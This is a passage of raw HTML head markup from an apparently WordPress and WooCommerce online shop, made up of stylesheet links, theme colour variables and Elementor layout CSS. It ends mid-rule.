.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<link data-minify="1" rel='stylesheet' id='stock-management-woocommerce-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1765420326' type='text/css' media='all' />
<link rel='stylesheet' id='woo-cancel-on-hold-orders-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/css/woo-cancel-on-hold-orders-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flower-label-download-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/css/flower-label-download-public.css?ver=1.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swatches-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765420326' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765420326' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1765420326' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wc-mnm-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='metorik-css-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=1765420326' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1725553758' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
</style>
<link data-minify="1" rel='stylesheet' id='raf-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio-child/assets/css/raf.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inter-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio/assets/fonts/inter.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio-child/style.css?ver=1765420326' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
</style>
<link data-minify="1" rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio/style.css?ver=1765420326' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
</style>
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio-child/style.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cartpops-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/cartpops-pro/public/dist/css/frontend.min.css?ver=1765420326' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
</style>
<link rel='stylesheet' id='cartpops-select2-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/vendor/select2-frontend.min.css?ver=1.5.33' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-product-recommendations-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.33' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1765420326' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1737067370' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-971{--e-global-color-primary:#01785C;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#F1F8F9;--e-global-color-e157d5e:#FFFFFF;--e-global-color-5a8a076:#959FB0;--e-global-color-2e0e010:#000000;--e-global-color-aaed178:#01785C;--e-global-color-b34e580:#01785C;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;--e-global-typography-0060c01-font-family:"Quicksand";--e-global-typography-0060c01-font-size:36px;--e-global-typography-0060c01-font-weight:600;--e-global-typography-0060c01-line-height:49px;--e-global-typography-0060c01-letter-spacing:0.02777px;--e-global-typography-d5df55f-font-family:"Quicksand";--e-global-typography-d5df55f-font-size:48px;--e-global-typography-d5df55f-font-weight:600;--e-global-typography-d5df55f-line-height:61px;--e-global-typography-d5df55f-letter-spacing:0.02777px;--e-global-typography-93427c9-font-family:"Quicksand";--e-global-typography-93427c9-font-size:20px;--e-global-typography-93427c9-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1199px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:415px;}.e-con{--container-max-width:415px;}}
.elementor-19328 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-99c9318 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/St.Johns_.jpg);background-size:cover;}.elementor-19328 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-99c9318 .elementor-background-overlay{background-color:#000000A6;}.elementor-19328 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-8e78a2c .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/shutterstock_1848089515.jpeg);background-size:cover;}.elementor-19328 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-8e78a2c .elementor-background-overlay{background-color:#000000A6;}.elementor-19328 .elementor-element.elementor-element-2c66887 .swiper-slide{transition-duration:calc(8000ms*1.2);height:635px;}.elementor-19328 .elementor-element.elementor-element-2c66887{width:100%;max-width:100%;}.elementor-19328 .elementor-element.elementor-element-2c66887 .swiper-slide-contents{max-width:100%;}.elementor-19328 .elementor-element.elementor-element-2c66887 .swiper-slide-inner{text-align:center;}.elementor-19328 .elementor-element.elementor-element-a59af13{--spacer-size:50px;}.elementor-19328 .elementor-element.elementor-element-8052c74{--icon-box-icon-margin:15px;}.elementor-19328 .elementor-element.elementor-element-8052c74.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-19328 .elementor-element.elementor-element-8052c74.elementor-view-framed .elementor-icon, .elementor-19328 .elementor-element.elementor-element-8052c74.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-19328 .elementor-element.elementor-element-8dc9b65{--icon-box-icon-margin:15px;}.elementor-19328 .elementor-element.elementor-element-8dc9b65.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-19328 .elementor-element.elementor-element-8dc9b65.elementor-view-framed .elementor-icon, .elementor-19328 .elementor-element.elementor-element-8dc9b65.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-19328 .elementor-element.elementor-element-ed9a364{--icon-box-icon-margin:15px;}.elementor-19328 .elementor-element.elementor-element-ed9a364.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-19328 .elementor-element.elementor-element-ed9a364.elementor-view-framed .elementor-icon, .elementor-19328 .elementor-element.elementor-element-ed9a364.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-19328 .elementor-element.elementor-element-39c29526{margin-top:-100px;margin-bottom:0px;}.elementor-19328 .elementor-element.elementor-element-51241a06.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19328 .elementor-element.elementor-element-51241a06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-19328 .elementor-element.elementor-element-6e43b62{--spacer-size:108px;}.elementor-19328 .elementor-element.elementor-element-50a4c11d{text-align:center;}.elementor-19328 .elementor-element.elementor-element-50a4c11d .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-19328 .elementor-element.elementor-element-28a74c98{--spacer-size:1px;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price del .amount, .elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating::before{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span::before{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce ul.products li.product .onsale, .elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce ul.products li.product .eael-onsale{color:#fff;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .onsale, .elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce ul.products li.product .outofstock-badge, .elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce ul.products li.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce ul.products li.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c div.product .price{color:#000000!important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce-product-rating .star-rating::before, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c div.product table tbody tr, .elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c div.product form.cart div.quantity .qty, .elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c .button, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c .button:hover, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-599d2a3c button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-button-next, .elementor-19328 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-19328 .elementor-element.elementor-element-599d2a3c .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-19328 .elementor-element.elementor-element-6b281af{margin-top:-100px;margin-bottom:0px;}.elementor-19328 .elementor-element.elementor-element-5baa4f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19328 .elementor-element.elementor-element-5baa4f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-19328 .elementor-element.elementor-element-ea2d29b{--spacer-size:108px;}.elementor-19328 .elementor-element.elementor-element-4df821f{text-align:center;}.elementor-19328 .elementor-element.elementor-element-4df821f .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-19328 .elementor-element.elementor-element-3ae8893{--spacer-size:1px;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price del .amount, .elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating::before{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span::before{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce ul.products li.product .onsale, .elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce ul.products li.product .eael-onsale{color:#fff;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .onsale, .elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce ul.products li.product .outofstock-badge, .elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce ul.products li.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce ul.products li.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 div.product .price{color:#000000!important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce-product-rating .star-rating::before, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 div.product table tbody tr, .elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 div.product form.cart div.quantity .qty, .elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 .button, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 .button:hover, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-53f25e4 button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-button-next, .elementor-19328 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-19328 .elementor-element.elementor-element-53f25e4 .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-19328 .elementor-element.elementor-element-3de9f12{margin-top:-100px;margin-bottom:0px;}.elementor-19328 .elementor-element.elementor-element-48b851e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19328 .elementor-element.elementor-element-48b851e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-19328 .elementor-element.elementor-element-df9b2d5{--spacer-size:108px;}.elementor-19328 .elementor-element.elementor-element-efaa60f{text-align:center;}.elementor-19328 .elementor-element.elementor-element-efaa60f .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-19328 .elementor-element.elementor-element-64ce98a{--spacer-size:1px;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price del .amount, .elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-19328 .elementor-element.elementor-element-e93c08c 